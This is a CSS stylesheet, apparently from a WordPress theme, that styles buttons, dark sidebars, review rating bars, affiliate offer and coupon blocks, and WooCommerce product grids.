.wpsm-button.rehub_main_btn, .ap-pro-form-field-wrapper input[type="submit"] { border-radius: 3px !important; color: #fff; background-color: #fb7203 !important; background-image: none !important; box-shadow: 0 2px 0 #B35000 !important; text-transform: uppercase; border: none !important; height: auto !important; outline: 0 !important }
.wpsm-button.rehub_main_btn:hover, .ap-pro-form-field-wrapper input[type="submit"]:hover { background: #f99800 !important; background-position: left bottom !important }
.wpsm-button.rehub_main_btn:active, .ap-pro-form-field-wrapper input[type="submit"]:active { background-color: #fb7203 !important; top: 2px; box-shadow: none !important }
.custom-checkbox label.checked:before, .custom-radio label.checked:before { border: 1px solid #FB7203; }
.custom-checkbox label.checked:after { background-color: #FB7203; }
.custom-radio label.checked:after { background: #FB7203; }
.wpsm-members > strong:first-child { background: none repeat scroll 0 0 #fb7203; }
.comment-respond h3 a { color: #fb7203; text-decoration: underline }
.widget.tabs > ul > li:hover { color: #ffffff; background: #ff7200; }
.news_lettr p a { color: #ff7200; }
.footer-bottom .widget .f_menu li a:hover { color: #ff7200; text-decoration: underline; }
.gallery-pics .gp-overlay { box-shadow: 0 0 0 4px #ff7200 inset; }
#topcontrol:hover { background-color: #fb9826; }
.aff_offer_links .aff_name a, .rehub_feat_block .start_price span { color: #fb7203; }
.sidebar .tabs-item .detail .post-meta a{ color: #fb7203; }
.widget.outer_widget { border: none; margin: 0; padding: 0; }
input.mdf_button {background-color: #fb7203;}
.news_out_tabs > ul > li:hover, .news_out_tabs > ul > li.current, .re_carousel .controls:hover, .carousel-style-deal .re_carousel .controls{background-color: #fb7203;}

/* style for block header */

.block_style #main_header { width: 1200px; margin: 0 auto; }
.block_style header .logo-section { width: 1200px; }
.block_style header .header-top { border-left: none; border-right: none }
.block_style header .logo { margin-left: 20px; width: 433px }
.block_style header .search { margin-right: 20px; }

/* style for darksidebar */
.dark_sidebar > ul { margin-bottom: 0 }
.dark_sidebar .tabs-item { background-color: #212121; padding: 5px 0 }
.dark_sidebar { border-bottom: none; padding: 0; margin-top: 0 }
.widget.tabs.dark_sidebar > ul { margin-bottom: 0 }
.sidebar .dark_sidebar .tabs-item .detail h5 a { color: #fff }
.sidebar .dark_sidebar .tabs-item > div { border-bottom: 1px solid #515151; padding: 16px 20px}
.sidebar .dark_sidebar .tabs-item > div:hover{ background-color: #333}
.dark_sidebar .category_tab ul.cat_widget_custom li a { color: #fff }
.dark_sidebar .category_tab ul.cat_widget_custom li { border-bottom: 1px solid #515151; }
.sidebar .dark_sidebar .tabs-item > div.category_tab, .sidebar .dark_sidebar .category_tab ul.cat_widget_custom ul.children li { border-bottom: none; }
.sidebar .dark_sidebar .tagcloud a { color: #fff }
.sidebar .dark_sidebar .category_tab ul.cat_widget_custom li a span.drop_list { color: #ccc }
.dark_sidebar .lastcomm-item { border-bottom: 1px solid #515151; color: #fff }
.dark_sidebar .rate-line .count { background-color: #fff; color: #000 }
.dark_sidebar .lastcomm-item .lastcomm-cat a, .sidebar .dark_sidebar .tabs-item .detail .post-meta a.comm_meta { color: #ccc !important; }

/* style for branded pages */

#branded_img { width: 100%; margin: 0 auto; position: relative; z-index: 1; display: block; vertical-align: top; line-height: 0; text-align: center;overflow: hidden; }
#branded_img a { display: block; text-align: center;margin: 0 auto; }
#branded_img img { max-width: 100%; }

/* DIfferent styles*/

img.lazyimages {opacity: 0;transition: opacity .5s ease-in;}
.title_ecwid { font: bold 20px 'Roboto', trebuchet ms; margin-bottom: 15px;  }
.scrollsticky { -webkit-animation-name: scrollsticky; animation-name: scrollsticky; -webkit-animation-duration: 1s; animation-duration: 1s; -webkit-animation-fill-mode: both; animation-fill-mode: both; border-bottom: none !important; }
.stickyscroll_widget .news_lettr { background-image: none; }
.sidebar .stickyscroll_widget{ border-bottom: none; padding-bottom: 0}
.overlay_post_formats{ background: none repeat scroll 0 0 rgba(0, 0, 0, 0.4); color: #FFFFFF; display: inline-block; font-size: 16px; padding: 3px 6px; position: absolute; left: 0; text-align: center; bottom: 0; width: auto; z-index: 102; line-height: 20px }
.overlay_post_formats.sale_format{  font-size: 12px; }
.overlay_post_formats.sale_format span{padding-left: 3px; font-weight: bold;}
.post_carousel_block .overlay_post_formats{bottom: auto; top: 0}
.overlay_editor i, .overlay_post_formats.sale_format i{ font-size: 15px; color: #FFCE54}
.overlay_editor span{ padding-left: 6px; line-height: 15px}
.overlay_post_formats.review_formats_gallery { font-size: 13px; }
.overlay_post_formats.review_formats_score { font: 700 12px/18px 'arial', trebuchet ms; background: none repeat scroll 0 0 #E43917; padding: 4px 8px; }
.tabs_img .overlay_post_formats.review_formats_score { display: inline-block; font: 32px/32px 'Roboto', trebuchet ms; left: 10px; padding: 10px; position: absolute; text-align: center; top: 10px; width: 38px }
.single_custom_bottom { margin: 10px auto; text-align: center; clear: both; }
.single_custom_bottom img { max-width: 100% }
.page_block { margin-bottom: 12px }
.music_spotify, .music_soundcloud { margin-bottom: 15px }
.custom_textarea { margin-bottom: 25px }
.vcard.author a { color: #fff !important; font-size: 10px !important }
#infscr-loading { bottom: -25px; position: absolute; left: 50%; text-align: center; width: 100px; margin-left: -50px }
.inf_scr_wrap_auto{ position: relative; overflow: hidden; padding: 5px 5px 10px 5px}
.inf_scr_wrap_auto #infscr-loading{ bottom: 0; }
#infscr-loading em { font-style: italic; margin-left: 7px }
.mediad_top, .mediad_before_content { margin-bottom: 15px }
.mediad .right_code { float: right; margin: 15px 0 15px 15px }
.mediad .left_code { float: left; margin: 15px 15px 15px 0 }
.errorpage span.error-text { color: #999999; font-size: 22px; }
.errorpage { text-align: center; }
.errorpage h2 { font-size: 95px; font-weight: 700; line-height: 148px; margin-bottom: 14px; text-align: center; }
.vcard.disauthor{ line-height: 10px; display: none;}
.categorytable li a, .categorytable p a{color:#fff; font-size:16px; text-decoration: none; padding:2px; display: inline-block;}
.categorytable li a:before, .categorytable p a:before{margin-right: 4px; font-family: FontAwesome; content: "\f105"; color:#fff;}
.categorytable li{list-style:none !important;}
.categorytable li a:hover{background-color:rgba(0,0,0,0.2);}
div#register-page {overflow: hidden;}
.chosen-container .chosen-results li.active-result{color:#111;}
.wprc-switch{ font-size: 15px; padding: 4px 10px; cursor: pointer;}
#anspress #ap-user-menu > li, #anspress .ap-about-stats li{ list-style: none;}
.ap-user-posts-title{font-size: 18px}
.widget .ap-stats-widget li .stat-label, .ap-widget-pos .ap-stats-widget li .stat-label{font-size: 13px}
@media (max-width: 468px){.wprc-content .left-section, .wprc-content .right-section {width: 100%; float: none; padding: 0}}
.page-template-favorites_list .re-favorites-posts img{ width: 50px; height: 50px; margin-right: 15px}
body > embed{display: none !important; /*FOUC FIX FOR MODERNIZR*/}
.rwp-u-review__sharing-icon{text-decoration: none !important;}
.header-top a.cart-contents { color: #111111; display: inline-block; font-size: 12px; margin-right: 8px; margin-top: 7px; }
.woocommerce a.add_to_cart_button, .woocommerce a.woo_loop_btn{ overflow: hidden;}
.woocommerce .add_to_cart_button:hover, .woocommerce a.woo_loop_btn:hover{ padding-right: 18px}
.woocommerce a.add_to_cart_button:after, .woocommerce a.woo_loop_btn:after{content: "+";position: absolute;transition: all 0.3s ease 0s;right: -30%;top: 6px !important;}
.woocommerce a.add_to_cart_button:hover:after, .woocommerce a.woo_loop_btn:hover:after{ right: 5px}
/*** effect - fade ***/
.imagechange3 .prodimglink .loop_product { position: absolute; top: 0px; left: 0px; width: 100% }
.imagechange3 .loop_product.front { opacity: 1; filter: alpha(opacity=100) }
.imagechange3:hover .loop_product.front { opacity: 0; filter: alpha(opacity=0) }
.imagechange3 .loop_product.back { opacity: 0; filter: alpha(opacity=0) }
.imagechange3:hover .loop_product.back { opacity: 1; filter: alpha(opacity=100) }
.imagechange3 .prodimglink .loop_product { transition: all .6s ease-in-out; -webkit-transition: all .6s ease-in-out; -moz-transition: all .6s ease-in-out; -ms-transition: all .6s ease-in-out; -o-transition: all .6s ease-in-out; }
.imagechange3:hover .prodimglink .loop_product { transition: all .8s ease-in-out; -webkit-transition: all .8s ease-in-out; -moz-transition: all .8s ease-in-out; -ms-transition: all .8s ease-in-out; -o-transition: all .8s ease-in-out; }


/*** Post review ***/

.user-rate { float: right; width: 98px; }
.rate-bar { position: relative; display: block; margin-bottom: 34px; width: 100%; background: #ddd; height: 14px; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-bar-title { position: absolute;  left: 0; font-size: 14px;top: -21px;}
.rate-bar-title span { display: block; height: 18px; line-height: 18px; }
.rate-bar-bar { height: 14px; width: 0px; background: #E43917; }
.rate-bar-percent { position: absolute; right: 0; top: -21px; font-size: 14px; height: 18px; line-height: 18px; font-weight: bold; }
.rate_bar_wrap { background: #f2f2f2; padding: 20px; margin-bottom: 25px; border: 1px dashed #aaa; box-shadow: 0 0 20px #F0F0F0; overflow: hidden }
.rate_bar_wrap .review-top { overflow: hidden; }
.rate_bar_wrap .review-top .overall-score { background: #E43917; width: 100px; text-align: center; float: left; margin: 0 20px 10px 0; }
.rate_bar_wrap .review-top .overall-score span.overall { font-size: 52px; color: #FFF;padding: 8px 0; display: block; line-height: 52px; }
.rate_bar_wrap .review-top .overall-score span.overall-text { background: #000; display: block; color: #FFF; font-weight: 700; padding: 6px 0; text-transform: uppercase; font-size: 11px; }
.rate_bar_wrap .review-top .overall-score .overall-user-votes {background-color: #111;color: #fff;font-size: 11px;line-height: 11px;padding: 8px 0;}
.rate_bar_wrap .review-top .review-text span.review-header { font-size: 32px; font-weight: 700; font-family: 'Roboto', trebuchet ms; color: #000; line-height: 32px; display: block; margin-bottom: 9px; }
.rate_bar_wrap .review-top .review-text p {margin: 0; }
.rate_bar_wrap .review-criteria { margin-top: 20px; border-top: 1px dashed #d2d2d2; border-bottom: 1px dashed #d2d2d2; padding: 40px 0 0 0; -webkit-transition: 0.4s linear; -moz-transition: 0.4s linear; -ms-transition: 0.4s linear; -o-transition: 0.4s linear; transition: 0.4s linear; -webkit-transition-property: width, background-color; -moz-transition-property: width, background-color; -ms-transition-property: width, background-color; -o-transition-property: width, background-color; transition-property: width, background-color; }
.rate-line { margin-top: 10px; position: relative; }
.rate-line.rate-line-inner{ position: absolute; margin: 0; width: 100%; z-index: 100}
.rate-line .count { background: #222222; height: 21px; width: 27px; padding-top: 4px; position: absolute; color: white; font: 700 12px 'arial', trebuchet ms; text-align: center; top: -2px }
.rate-line .line { margin-left: 27px; width: 82%; background: none repeat scroll 0 0 #DCDCDC }
.rate-line.rate-line-inner .line { width: 100%; margin: 0; background: none transparent;}
.rate-line .line span { float: left; display: block; height: 20px; line-height: 20px; color: #fff; }
.rate-line.rate-line-inner .line span { padding-right: 5px; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-align: right; width: 8%}
.rate-line .filled { background: #E43917; }
.star a { width: 16px; height: 15px; display: inline-block; }
span.stars-rate{font-size: 21px;height: 21px !important;line-height: 21px;width: 98px !important;font-family: FontAwesome;overflow: hidden;position: relative;font-weight: normal;text-align: left; background: none transparent !important;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale; white-space: nowrap;}
.star-small span.stars-rate{font-size: 13px;height: 13px !important;line-height: 13px;width: 61px!important;background: none transparent !important}
span.stars-rate:before {content: '\f005\f005\f005\f005\f005';color: #ccc;}
span.stars-rate span {overflow: hidden;float: left;top: 0;left: 0;position: absolute;padding-top: 1.5em;background: none transparent !important}
span.stars-rate span:before {content: "\f005\f005\f005\f005\f005";top: 0;position: absolute;left: 0;color: #F6A123;}
.rated-done span.stars-rate span { cursor: default; }
.rehub-rate-load { background: url("images/loaded.gif") no-repeat scroll center center rgba(0, 0, 0, 0); height: 16px; width: 16px; display: block; }
.review-header { display: block; font-size: 20px; font-weight: bold; }

/*AFFILIATE STYLES*/

.rehub_feat_block, .rehub_bordered_block { border: 1px solid #CECECE; box-shadow: 0 0 20px #F0F0F0; margin-bottom: 25px; padding: 18px 16px; overflow: hidden; clear: both; position: relative; background-color: #fff }
.rehub_feat_block .priced_block { margin: 0 !important; clear: none; }
.priced_block .price_count del { font-size: 13px; font-weight: normal; vertical-align: top; display: inline-block; opacity: 0.7}
.priced_block a.added_to_cart { display: block; clear: both; padding-top: 4px; font-size: 11px; }
.priced_block .price_count ins { text-decoration: none; }
.priced_block .price_count sup { font-size: 13px }
.rehub_feat_block div.offer_title { font: bold 18px/20px Roboto; margin-bottom: 5px }
.rehub_feat_block .offer_thumb { float: left; margin: 0 15px 10px 0; width: 120px; }
.rehub_feat_block .offer_thumb img { max-width: 120px; max-height: 140px }
.rehub_feat_block .aff_tag, .brand_logo_small { color: #666; font-size: 12px; line-height: 16px }
.rehub_feat_block .aff_tag img{ max-width: 90px; max-height: 25px; border: 1px solid #eee; padding: 2px 4px}
.rehub_feat_block .brand_logo_small img{max-width: 40px; height: auto; width: auto;}
.rehub_feat_block p { font-size: 13px; line-height: 18px; margin: 10px 0; }
.rehub_feat_block.table_view_block { display: table; margin: 15px auto;-webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; width: 100%; background-color: #fff  }
.block_with_coupon{ display: table-row;}
.rehub_feat_block.table_view_block .offer_thumb { position:relative;float: none; margin: 0; display: table-cell; vertical-align: middle; text-align: center; width: 120px; padding-right: 10px; padding-left: 5px }
.rehub_woo_review .rehub_feat_block.table_view_block { margin: 0 0 25px 0; }
.rehub_feat_block.table_view_block .buttons_col { width: 175px; text-align: center; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .desc_col { padding: 0 15px; display: table-cell; vertical-align: middle; }
.rehub_feat_block.table_view_block .priced_block p { border: medium none; float: none; margin: 0 0 8px !important; padding: 0 !important; }
.rehub_feat_block.table_view_block p { color: #111111; font: 13px/16px 'arial', trebuchet ms; margin: 12px 0; }
.rehub_feat_block.table_view_block .price_col p{margin: 8px 0;}
.rehub_feat_block.table_view_block .price_count { background-color: transparent; color: #111; font: 20px/20px Arial; padding: 0; }
.rehub_feat_block.table_view_block .btn_offer_block:after { border-width: 1em 0 1em 0.4em; display: none; }
.rehub_feat_block.table_view_block .btn_offer_block { display: block; float: none; font-size: 20px; line-height: 20px; margin: 0 auto; padding: 0.5em 0.3em 0.5em 0.4em; width: 130px; }
.rehub_feat_block.table_view_block .priced_block .price_count del, .top_rating_block .priced_block .price_count del { display: inline; font-size: 14px; color: #c1c1c1; vertical-align: top; }
.rehub_feat_block.table_view_block table.shop_attributes { line-height: 1.4em;font-size: 13px; border: 0; border-top: 1px dotted #ccc; margin-bottom: 1.618em; width: 100%; }
.rehub_feat_block.table_view_block table.shop_attributes th { width: 150px; font-weight: bold; padding: 8px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; text-align: left;  }
.rehub_feat_block.table_view_block table.shop_attributes td { font-style: italic; padding: 0 15px; border-top: 0; border-bottom: 1px dotted #ccc; margin: 0; line-height: 1.5em; }
.rehub_woo_review_tabs .shop_attributes th { background-color: #f4f4f4}
.rehub_feat_block.table_view_block table.shop_attributes td p { margin: 0; padding: 8px 0; }
.rehub_woo_review_tabs { display: none; }
.rehub_woo_review_tabs:first-child {display: block;}
.btn_offer_block.loading:before { content: ""; position: absolute; top: 0; right: 0; left: 0; bottom: 0; background: url(images/woo/ajax-loader.gif) center no-repeat rgba(255,255,255,0.65); }
.btn_offer_block.loading:after { display: none; }
.rehub_offer_coupon.free_coupon_width{ display: inline-block; margin-bottom: 20px; font: bold 15px Arial !important;}
.rehub_offer_coupon{padding: 5px 10px;border: 1px dashed #888;text-align: center; position: relative; font-size: 13px; clear: both;}
.post_offer_anons .rehub_offer_coupon{ display: inline-block;}
.post_offer_anons .not_masked_coupon{ line-height: 16px; padding: 8px 10px; }
.rehub_offer_coupon.btn_offer_block{ clear: none; border: none !important; transition: all 0.4s ease;}
.rehub_offer_coupon.zeroclipboard-is-hover.btn_offer_block{ opacity: 0.9; padding: 0.5em 0.5em 0.5em 0.6em;}
.rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #FF9300; cursor: pointer;}
.rehub_offer_coupon.zeroclipboard-is-hover i.fa{ color: #FF9300}
.offer_grid{ background-color: #fff}
.offer_grid span.cat_link_meta:before{display: none;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover{border: 1px dashed #008DBF;}
.offer_grid .rehub_offer_coupon.zeroclipboard-is-hover i.fa{color: #008DBF}
.rehub_offer_coupon.expired_coupon{border: 1px dashed #ddd;}
.rehub_offer_coupon.expired_coupon span{text-decoration: line-through;}
.rehub_offer_coupon.masked_coupon.expired_coupon{text-decoration: line-through !important;}
.offer_grid .rehub_offer_coupon.masked_coupon.expired_coupon{ position: static; padding: 5px}
.rehub_offer_coupon.expired_coupon i.fa{ display: none;}
.rehub_offer_coupon.masked_coupon:not(.btn_offer_block) {font: 13px Arial; font-weight: bold; text-align: center; text-transform: uppercase;}
.rehub_offer_coupon.masked_coupon i.fa{ font-weight: normal; font-size: 12px; color: #fb7203; padding-left: 6px; position: static; margin: 0; line-height: 14px; }
.rehub_offer_coupon span{ width: 100%; background: none transparent; border: none; text-align: center; }
.rehub_offer_coupon i.fa{ position: absolute; top: 50%; right: -12px; font-size: 18px; line-height: 18px;margin-top: -9px; color: #111;}
.rehub_offer_coupon i.fa-check-square{ font-size: 15px; color: #247600 !important; right: -7px}
.rehub_offer_coupon.btn_offer_block i{ display: none;}
.rehub_feat_block.table_view_block .rehub_offer_coupon, .top_rating_block .rehub_offer_coupon, .aff_prices .rehub_offer_coupon{ margin: 10px auto 0 auto; width: 120px}
.time_offer{ font-size: 10px; line-height: 20px}
.block_with_coupon .offer_title{font: 17px/18px Arial;}
.block_with_coupon .offer_title a, .rehub_feat_block .offer_title a{ text-decoration: none; color: #111;}
.rehub_feat_block.table_view_block .price_col{padding: 0 10px;width: 70px;vertical-align: middle;display: table-cell;text-align: center;}
.rehub_feat_block.table_view_block .block_with_coupon .price_count{font: bold 18px/16px Arial;}
.rehub_feat_block.table_view_block .block_with_coupon ins {text-decoration: none;}
.rehub_feat_block.table_view_block .block_with_coupon del{display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top; font-weight: normal;}
.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt { border-radius: 3px !important; }
.wccm-thumb a, .wccm-catalog-item a.dashicons { text-decoration: none !important; }
.rehub_feat_block .add_to_wishlist, .rehub_feat_block .woocommerce a.compare.button {width: auto; height: auto; display: block; border-radius: 3px !important; padding: 4px 6px 4px 18px !important; font: bold 0/12px Arial !important; text-transform: uppercase; text-align: center; vertical-align: middle; cursor: pointer; background: none transparent !important; transition: all 0.4s ease 0s; position: relative; text-decoration: none; }
.rehub_feat_block .block_with_coupon .add_to_wishlist, .rehub_feat_block .block_with_coupon .woocommerce a.compare.button{ font-size: 0 !important; padding: 4px 6px 4px 18px !important; background-color: transparent !important;}
.rehub_feat_block .add_to_wishlist:before { font-family: FontAwesome; position: absolute; left: 6px; font-size: 12px; content: "\f08a"; top: 4px; color: #ff7171; }
.rehub_feat_block .block_with_coupon a.compare.button:before{color: #111}
.rehub_feat_block .add_to_wishlist:hover:before, .rehub_feat_block a.compare.button:hover:before { color: #fff; }
.rehub_feat_block .woocommerce a.compare.button { text-shadow: none !important; box-shadow: none !important; border: none !important; background-image: none !important;  }
.rehub_feat_block a.compare.button:before { font-family: FontAwesome; line-height: 12px; position: absolute; left: 6px; font-size: 11px; top: 4px; color: #111; }
.yith-wcwl-add-to-wishlist { font-size: 12px; margin: 8px 0 }
.rehub_feat_block .yith-wcwl-add-to-wishlist { float: left; margin: 0; position: relative; }
.rehub_feat_block .yith-wcwl-add-to-wishlist .ajax-loading{ position: absolute; right: -22px; top: 2px}
.rehub_feat_block .yith-wcwl-wishlistexistsbrowse { margin-top: 2px; }
.yith-wcwl-add-button > a i, .wishlist_table .add_to_cart.button i { display: none; }
.rehub_feat_block .woocommerce.product.compare-button { float: left; margin-right: 5px; }
.rehub_feat_block .add_to_wishlist:hover, .rehub_feat_block .woocommerce a.compare.button:hover { background-color: #fb7203 !important; color: #fff !important }
.rehub_woo_review_tabs.pretty_woo { margin: 0 5px 5px 0; }
.pretty_woo a img{ max-width: 100px; height: auto;}
.pretty_woo a{ text-decoration: none;}
.sidebar .widget.yith-woocompare-widget a.title { font: bold 13px Arial; text-transform: none; }
.aff_offer_links { clear: both; }
.aff_offer_links.m25{margin-bottom: 25px}
.aff_offer_desc { overflow: hidden; }
.aff_offer_links_heading { border-top: 1px dashed #cecece; font: bold 14px Arial; padding: 10px 10px 10px 5px; margin: 10px 0 5px 0; position: relative; }
.rehub_feat_block .start_price { font: 14px Arial; color: #666; text-align: right; padding-right: 22px; margin-top: -10px; }
.rehub_feat_block .start_price span { font-size: 18px; font-weight: bold; }
.aff_offer_links .price_count del{ color: #c1c1c1; vertical-align: top;}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block{ font-size: 16px; line-height: 16px}
.aff_offer_links .rehub_feat_block.table_view_block .btn_offer_block:after{ display: none;}
.aff_offer_links .rehub_feat_block.table_view_block { padding: 15px 10px; border: 1px dotted #999; border-left:none; border-right: none; }
.egg_sort_list .aff_offer_links .rehub_feat_block.table_view_block{ border-bottom: none; box-shadow: none;}
.vip_badge{line-height: 20px; color:#fff; position: absolute;height: 20px;background: #cc0000;width: 100px;-webkit-transform: rotate(-35deg); -ms-transform: rotate(-35deg); transform: rotate(-35deg); top: 1px;left: -32px; text-align: center;}
.vip_badge i{transform: rotate(35deg); color: #fff; -webkit-transform: rotate(35deg); -ms-transform: rotate(35deg); transform: rotate(35deg);}
.vip_badge.sale_badge{ font-size: 13px}
.vip_corner{overflow: hidden;position: absolute;top: 0px;left: 0px;width: 50px;height: 40px; z-index: 1}
.rehub_feat_block.table_view_block .btn_offer_block{ font-size: 17px; line-height: 17px}
.reveal_enabled:not(.expired_coupon) .priced_block .btn_offer_block, .reveal_enabled:not(.expired_coupon) .buttons_col .btn_offer_block, .woocommerce ul.products li.reveal_enabled:not(.expired_coupon) a.button.add_to_cart_button{display: none;}
.offer_grid .offer_thumb, .offer_grid figure { white-space: nowrap; position: relative; text-align: center; margin: 0 auto 12px auto; overflow: hidden; height: 210px; vertical-align: middle; }
.offer_grid .offer_thumb:before, .offer_grid figure:before {content: '';display: inline-block;height: 100%;vertical-align: middle;margin-right: -0.25em;}
.offer_grid .offer_thumb img, .offer_grid figure img{ max-width: 100%; width: auto; max-height: 210px; vertical-align: middle;display: inline-block;}
.col_wrap_fourth .offer_grid .offer_thumb, .col_wrap_fourth .offer_grid figure{ height: 150px}
.col_wrap_fourth .offer_grid .offer_thumb img, .col_wrap_fourth .offer_grid figure img{max-height: 150px}
.col_wrap_fifth .offer_grid .offer_thumb, .col_wrap_fifth .offer_grid figure{ height: 180px}
.col_wrap_fifth .offer_grid .offer_thumb img, .col_wrap_fifth .offer_grid figure img{max-height: 180px}
.col_wrap_six .offer_grid .offer_thumb, .col_wrap_six .offer_grid figure{ height: 140px}
.col_wrap_six .offer_grid .offer_thumb img, .col_wrap_six .offer_grid figure img{max-height: 140px}
.offer_grid.column_grid{box-shadow: 3px 7px 1px 0px rgba(208, 208, 208, .1); text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; margin: 0 3.2% 18px 0;width: 31.2%; overflow: hidden;}
.column_grid.col_4_grid{width: 23.5%; margin: 0 2% 18px 0; }
.column_grid.col_4_grid.last-col{ margin-right: 0}
.column_grid.col_2_grid{width: 46%; margin: 0 8% 20px 0; }
.column_grid.col_2_grid.last-col{ margin-right: 0}
.column_grid.col_5_grid{width: 18%; margin: 0 2.5% 20px 0; }
.column_grid.col_5_grid.last-col{ margin-right: 0}
.eq_grid .first-col{ clear: both;}
.eq_grid .col_item{text-align: center; -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; border: 1px solid #cecece; padding: 15px; }
.eq_grid .sale_a_proc, .small_sale_a_proc {z-index: 9; width: 36px; height: 36px; border-radius: 50%; background-color: #4D981D; font: 12px/36px Arial; color: #fff; display: block; text-decoration: none !important; text-align: center; position: absolute; top: 10px; right: 10px;     left: auto;}
.offer_grid .price_count{   background-color: transparent;color: #cc0000;font: bold 16px Arial;padding: 0; margin-bottom: 7px}
.offer_grid .price_count ins{ text-decoration: none;}
.offer_grid .price_count del {display: inline;font-size: 12px;color: #c1c1c1;vertical-align: top;font-weight: normal;}
.offer_grid .offer_title { font-size: 15px}
.offer_grid .offer_title a{ text-decoration: none;}
.offer_grid .desc_col p{ font: 13px/16px Arial; color: #777; }
.offer_grid .priced_block { text-align: center;}
.offer_grid .priced_block .btn_offer_block{ float: none; display: inline-block; padding: 6px 12px; overflow: hidden; font: normal 15px/15px Arial; text-transform: capitalize;}
.offer_grid .priced_block .btn_offer_block:after{ display: none}
.offer_grid .desc_col{padding-bottom: 6px;}
.offer_grid .aff_grid_top{ height: 24px; line-height: 24px}
.offer_grid .aff_grid_bottom{margin: 23px -20px -15px -20px;border-top: 1px solid #f1f1f1; position: relative;border-top: 2px dashed #89BCCE; background-color: #F1F7F9; padding: 10px 20px}
.offer_grid .aff_tag img {max-width: 90px;max-height: 20px;}
.offer_grid .aff_tag, .offer_grid .aff_tag a {color: #666;font-size: 11px;}
.offer_grid .rehub_offer_coupon span{ font-size: 14px; text-transform: none;}
.column_grid .rehub_offer_coupon, .eq_grid .rehub_offer_coupon { max-width: 140px; margin: 0 auto 10px auto; min-width: 120px;}
.aff_grid_bottom .rehub_offer_coupon{ border-color:transparent;}
.offer_grid p{ margin: 7px 0; float: none;}
.offer_grid .r_show_hide{ font-size: 11px; color: #777;}
.offer_grid h3 {text-transform: none; font-size: 15px; line-height:18px; min-height: 54px; height: 54px;  margin: 0 0 5px 0; overflow: hidden;position: relative;  }
.offer_grid h3:after {content: " ";display: block;position: absolute;border-bottom: 0;left: 0;bottom: 0px;width: 100%;height: 15px;pointer-events: none;background-image: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: -o-linear-gradient(top, rgba(255, 255, 255, 0) 0%, #fff 100%);background-image: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ffffffff', GradientType=0);}
.offer_grid h3 a{ text-decoration: none;}
.col_wrap_fifth .offer_grid h3{font-size: 14px; line-height:18px;}
.col_wrap_six .offer_grid h3{font-size: 13px; line-height:18px;}
.offer_grid.expired_coupon h3{ text-decoration: line-through;}
.offer_grid:hover{   box-shadow: 0 0 20px #ddd;}
.offer_grid .priced_block .btn_offer_block:before{content: "→"; text-shadow: none; font-family: Arial; position: absolute;transition: all 0.3s ease 0s;right: -30%; top: 6px !important;}
.offer_grid .priced_block .btn_offer_block:hover{padding-right: 26px;}
.offer_grid .priced_block .btn_offer_block:hover:before {right: 5px;}
.offer_grid .brand_logo_small{ margin: 0 0 12px 0}
.offer_grid .brand_logo_small img{max-width: 60px; height: auto; width: auto; max-height: 23px;}
.offer_grid .cat_link_meta a{color: #111; text-decoration: underline;}
.offer_grid .date_ago{display: block; text-align: center; font-size: 11px}
.eq_grid.compact_grid .col_item{ padding: 0 0 40px 0; text-align: left;}
.compact_grid .offer_grid .desc_col{ padding: 0 10px 10px 10px}
.compact_grid .offer_grid .buttons_col {position: absolute;bottom: 0px; width: 100%;height: 40px;border-top: 1px solid #ddd;}
.compact_grid .offer_grid .price_count{padding: 10px 40px 10px 10px; text-align: left; text-overflow: ellipsis;overflow: hidden;white-space: nowrap; font-size: 18px;}
.compact_grid .offer_grid .price{ white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.compact_grid a.add_to_cart_button{ display: none !important;}
.compact_grid .brand_logo_small{ position: absolute; bottom: 8px; right: 5px}
.compact_grid .offer_thumb{padding: 10px 10px 0 10px}
.compact_grid.eq_grid .rehub_offer_coupon i{display: none;}
.compact_grid.eq_grid .rehub_offer_coupon{ margin-bottom: 5px; max-width: 1000px}
.compact_grid .offer_grid h3{ height: auto; min-height: 18px; margin-bottom: 10px}
.compact_grid .offer_grid h3:after{ display: none;}
.post_eq_grid .top {margin: 8px 0;height: 25px;position: relative; font-size: 12px}
.post_eq_grid .eq_height_inpost {margin-bottom: 7px;}
.post_eq_grid .priced_block{ margin: 0}
article.post .yith_float_btns a{ text-decoration: none;}
.btn_offer_block .mtinside {text-align: right;position: absolute;bottom: -15px;right: 3px;color: #ababab;font-weight: normal;text-shadow: none !important; font: 11px/11px Arial !important; text-transform: none;}
.product_egg .btn_offer_block .mtinside, .product_egg_extra .btn_offer_block .mtinside {right: auto;left: 3px;}
.product_egg .aff_tag.mtinside img, .product_egg_extra .aff_tag.mtinside img, .btn_offer_block .mtinside img, .rehub_main_btn .aff_tag.mtinside img {max-height: 10px;vertical-align: middle;}
.open_dls_onclk{ display: none; margin-bottom: 10px}
.r_show_hide{cursor: pointer;}
@media (max-width: 768px){
.rehub_feat_block .add_to_wishlist:before, .rehub_feat_block a.compare.button:before{position: static;}
}

/**WOO VC BLOCKS **/
.woocommerce .button_action { opacity: 0; position: absolute; top: 10px; left: 10px; z-index: 2}
.woocommerce:hover .button_action { opacity: 1}
